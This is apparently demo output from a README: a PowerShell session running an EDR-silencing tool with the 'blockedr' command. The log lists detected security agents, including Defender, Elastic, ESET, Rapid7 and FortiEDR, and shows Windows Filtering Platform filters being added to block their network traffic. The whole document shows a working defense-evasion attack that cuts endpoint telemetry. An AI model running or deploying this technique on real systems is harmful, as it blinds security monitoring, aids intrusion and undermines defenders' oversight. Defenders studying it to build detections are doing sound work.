 PS C:\Demo> .\EDRSilencer.exe blockedr
Detected running EDR process: MsMpEng.exe (6496):
    Added WFP filter for "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24080.9-0\MsMpEng.exe" (Filter id: 128728, IPv4 layer).
    Added WFP filter for "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.24080.9-0\MsMpEng.exe" (Filter id: 128729, IPv6 layer).
Detected running EDR process: winlogbeat.exe (33088):
    Added WFP filter for "C:\Program Files\Elastic\Winlogbeat\winlogbeat.exe" (Filter id: 128730, IPv4 layer).
    Added WFP filter for "C:\Program Files\Elastic\Winlogbeat\winlogbeat.exe" (Filter id: 128731, IPv6 layer).
Detected running EDR process: elastic-agent.exe (39192):
    Added WFP filter for "C:\Program Files\Elastic\Agent\elastic-agent.exe" (Filter id: 128732, IPv4 layer).
    Added WFP filter for "C:\Program Files\Elastic\Agent\elastic-agent.exe" (Filter id: 128733, IPv6 layer).
Detected running EDR process: ekrn.exe (19236):
    Added WFP filter for "C:\Program Files\ESET\ESET Security\ekrn.exe" (Filter id: 128734, IPv4 layer).
    Added WFP filter for "C:\Program Files\ESET\ESET Security\ekrn.exe" (Filter id: 128735, IPv6 layer).
Detected running EDR process: EIConnector.exe (29900):
    Added WFP filter for "C:\Program Files\ESET\ESET Inspect\EIConnector.exe" (Filter id: 128736, IPv4 layer).
    Added WFP filter for "C:\Program Files\ESET\ESET Inspect\EIConnector.exe" (Filter id: 128737, IPv6 layer).
Detected running EDR process: InsightAgent.exe (36760):
    Added WFP filter for "C:\Program Files\Rapid7\Insight Agent\InsightAgent.exe" (Filter id: 128738, IPv4 layer).
    Added WFP filter for "C:\Program Files\Rapid7\Insight Agent\InsightAgent.exe" (Filter id: 128739, IPv6 layer).
Detected running EDR process: fortiedr.exe (30968):
    Added WFP filter for "C:\Program Files\Fortinet\FortiEDR\fortiedr.exe" (Filter id: 128740, IPv4 layer).
    Added WFP filter for "C:\Program Files\Fortinet\FortiEDR\fortiedr.exe" (Filter id: 128741, IPv6 layer).
Detected running EDR process: elastic-endpoint.exe (30492):
    Added WFP filter for "C:\Program Files\Elastic\Endpoint\elastic-endpoint.exe" (Filter id: 128742, IPv4 layer).
    Added WFP filter for "C:\Program Files\Elastic\Endpoint\elastic-endpoint.exe" (Filter id: 128743, IPv6 layer).
Detected running EDR process: filebeat.exe (18680):
    Added WFP filter for "C:\Program Files\Elastic\Filebeat\filebeat.exe" (Filter id: 128744, IPv4 layer).
    Added WFP filter for "C:\Program Files\Elastic\Filebeat\filebeat.exe" (Filter id: 128745, IPv6 layer).
PS C:\Demo>